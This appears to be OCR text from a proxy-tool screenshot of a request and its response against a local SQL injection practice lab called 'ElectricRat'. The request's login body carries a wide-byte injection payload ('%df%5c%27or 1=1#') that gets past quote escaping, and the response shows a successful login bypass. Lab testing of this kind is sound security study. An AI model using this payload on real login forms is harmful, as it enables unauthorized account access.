 Request
数据包扫描
美化
热加载
构造请求
1 POST /ElectricRat/sqli/loginFilter HTTP/1.1
2 Host ? : localhost:8889
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 Sec-Fetch-Dest: empty
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-platform: "Windows"
7 Sec-Fetch-Site: same-origin
8 Cookie: JSESSIONID=604CE29E43E0F839A6231E720CF896EF
9 Accept-Language: zh-CN,zh;q=0.9
10 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
11 sec-ch-ua-mobile: ?0
12 Origin: http://localhost:8889
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
14 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_filter.html
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept: application/json, text/javascript, */*; q=0.01
17 Sec-Fetch-Mode: cors
18 Content-Length auto : 25
19
20 username=admin&password=1%df%5c%27or 1=1#
Responses
37bytes / 1ms
美化
编码
请
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Tue, 30 Jul 2024 02:43:28 GMT
4 Content-Length: 45
5
6 { "msg": "ok", "id": 4, "username": "jake" }
7